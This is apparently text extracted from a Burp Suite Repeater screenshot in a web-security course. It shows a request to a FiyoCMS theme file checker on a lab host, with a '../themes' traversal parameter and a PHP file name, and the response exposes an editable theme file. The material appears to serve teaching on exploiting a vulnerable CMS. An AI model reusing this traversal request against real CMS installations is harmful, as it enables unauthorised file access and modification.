 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
腾讯课堂
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://47.105.75.177
Request
Raw Params Headers Hex
GET /vulnlab/upload/fiyocms/dapur/apps/app_theme/libs/check_file.php?src=../themes&name=1.php HTTP/1.1
Host: 47.105.75.177
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113
Safari/537.36 Edg/81.0.416.58
X-Requested-With: XMLHttpRequest
Referer: http://47.105.75.177/vulnlab/upload/fiyocms/dapur/index.php?app=theme&folder=default&type=files
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Response
Raw Headers Hex HTML Render
editAreaLoader.init({
id : "text" // textarea id
,start_highlight: true
,allow_toggle: false
,language: "en"
,syntax: "php"
,toolbar: "search, go_to_line, |, undo, redo, |, select_font, |,
syntax_selection, |, change_smooth_selection, highlight, reset_highlight"
,syntax_selection_allow:
"css,html,js,php,python,vb,xml,c,cpp,sql,basic,pas,brainfuck"
,show_line_colors: true
});
var btn = $("#save-file");
btn.show();
});
</script>
<textarea id="text" name="content" class="scrolling text-theme" style="width:100%;
max-width:100%; height: 500px;" >1231241243
</textarea>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matche
911 bytes | 34 mil